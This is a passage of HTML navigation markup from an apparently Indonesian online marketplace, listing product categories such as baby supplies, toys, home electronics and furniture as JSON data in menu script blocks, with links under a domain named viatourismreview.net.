                                                                                    [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"/beli-detergen-popok-kain/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                                                                <a href="https://www.viatourismreview.net/beli-susu-formula/">
                                                                                    <span>Makanan Bayi &amp; Balita</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_2">
                                                                                    [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"/beli-susu-maternal/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                                                                <a href="https://www.viatourismreview.net/jual-baju-aksesoris-anak/">
                                                                                    <span>Pakaian &amp; Aksesoris</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_3">
                                                                                    [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"/beli-baju-renang-bayi-laki-laki/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                                                                <a href="https://www.viatourismreview.net/beli-makanan-bayi/">
                                                                                    <span>Perlengkapan Menyusui</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_4">
                                                                                    [{"childCategoryName":"Botol Bayi","childCategoryUrl":"/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"/jual-piring-mangkok-bayi/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-berkendara-bayi/">
                                                                                    <span>Perlengkapan Bayi</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_5">
                                                                                    [{"childCategoryName":"Sling Bayi","childCategoryUrl":"/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"/beli-tali-harness-bayi/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                                                                <a href="https://www.viatourismreview.net/jual-perlengkapan-kamar-bayi/">
                                                                                    <span>Kamar Bayi</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_6">
                                                                                    [{"childCategoryName":"Matras Bayi","childCategoryUrl":"/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"/beli-dekorasi-kamar-anak/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                                                                    <span>Perawatan Bayi</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_7">
                                                                                    [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"/beli-alas-mandi-bayi-anti-slip/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                                                                <a href="https://www.viatourismreview.net/beli-mainan-anak/">
                                                                                    <span>Mainan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_8">
                                                                                    [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"/beli-perlengkapan-pesta/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                                                                <a href="https://www.viatourismreview.net/beli-remote-control-mainan-kendaraan/">
                                                                                    <span>Mainan Elektronik &amp; RC</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_9">
                                                                                    [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"/beli-mainan-walkie-talkie/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                                                                <a href="https://www.viatourismreview.net/beli-olahraga-permainan-luar-ruangan/">
                                                                                    <span>Mainan Olahraga &amp; Luar Ruangan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_10">
                                                                                    [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"/beli-playhouses/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                                                                <a href="https://www.viatourismreview.net/baby-toddler-toys/">
                                                                                    <span>Mainan Bayi &amp; Balita</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_11">
                                                                                    [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"/beli-rocking-spring-ride-on-tg/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                                                                <a href="https://www.viatourismreview.net/beli-tv-audio-video-permainan-dan-gadget/">
                                                                                    <span>TV &amp; Perangkat Video</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_7_0">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"/beli-proyektor-3/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-dapur/">
                                                                                    <span>Peralatan Dapur Kecil</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_7_1">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"/shop-ska-lainnya/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                                                                <a href="https://www.viatourismreview.net/shop-perlatan-besar/">
                                                                                    <span>Elektronik Rumah Besar</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_7_2">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"/beli-pemanas-air/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                                                                <a href="https://www.viatourismreview.net/shop-pendingin-pembersih-udara-mini/">
                                                                                    <span>Penyejuk dan Pembersih Udara</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_7_3">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"/beli-dehumidifier/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                                                                <a href="https://www.viatourismreview.net/beli-perawatan-lantai/">
                                                                                    <span>Penghisap Debu &amp; Perawatan Lantai</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_7_4">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"/shop-penyedot-debu-tongkat/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                                                                <a href="https://www.viatourismreview.net/shop-peralatan-perawatan-personal/">
                                                                                    <span>Alat Perawatan Diri</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_7_5">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"/beli-sikat-gigi-elektrik/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                                                                <a href="https://www.viatourismreview.net/jual-aksesoris-elektronik-rumah-tangga/">
                                                                                    <span>Aksesoris &amp; Suku Cadang</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_7_6">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                                                                <a href="https://www.viatourismreview.net/jual-aksesoris-televisi/">
                                                                                    <span>Aksesoris Televisi</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_7_7">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"/jual-kacamata-3d-tv/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                                                                <a href="https://www.viatourismreview.net/jual-home-entertainment/">
                                                                                    <span>Home Entertainment</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_7_8">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"/beli-audio-player/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                                                                <a href="https://www.viatourismreview.net/beli-dekorasi-rumah/">
                                                                                    <span>Dekorasi Rumah</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_0">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"/beli-wewangian-rumah/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                                                                <a href="https://www.viatourismreview.net/beli-furnitur/">
                                                                                    <span>Furnitur</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"/beli-furnitur-ruang-bayi/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                                                                <a href="https://www.viatourismreview.net/beli-peralatan-ranjang/">
                                                                                    <span>Kelengkapan Tempat Tidur</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"/kasur-pelindung/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                                                                <a href="https://www.viatourismreview.net/penerangan/">
                                                                                    <span>Penerangan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"/beli-senter/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                                                                <a href="https://www.viatourismreview.net/beli-peralatan-mandi/">
                                                                                    <span>Peralatan Mandi</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"/beli-cermin-kamar-mandi/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-dapur-makan/">
                                                                                    <span>Alat Dapur</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_5">
